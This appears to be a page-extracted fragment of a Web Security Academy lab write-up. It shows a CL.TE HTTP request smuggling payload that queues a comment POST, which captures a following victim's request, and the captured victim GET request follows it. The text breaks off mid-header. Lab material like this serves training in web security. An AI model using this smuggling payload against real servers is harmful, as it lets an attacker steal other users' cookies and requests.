 2 | 07 October 2022
POST / HTTP/1.1 Host: 0a4700a603f0e3c0c0bc8d6c0007009b.web-security-academy.net Cookie:
session=TJoTuRZfJ7lo34B90Qx38aS4mnL19b87 Content-Type: application/x-www-form-
urlencoded Content-Length: 270 Transfer-Encoding: chunked 0 POST /post/comment HTTP/1.1
Content-Length: 600 Content-Type: application/x-www-form-urlencoded Cookie:
session=TJoTuRZfJ7lo34B90Qx38aS4mnL19b87 csrf=T7b6sV5RKZSljTWkHQlZ5CqpA3AoLkhg
2 | 07 October 2022
GET / HTTP/1.1 Host: 0a4700a603f0e3c0c0bc8d6c0007009b.web-security-academy.net
Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent:
Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.61
Safari/537.36 Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: none Sec-
Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-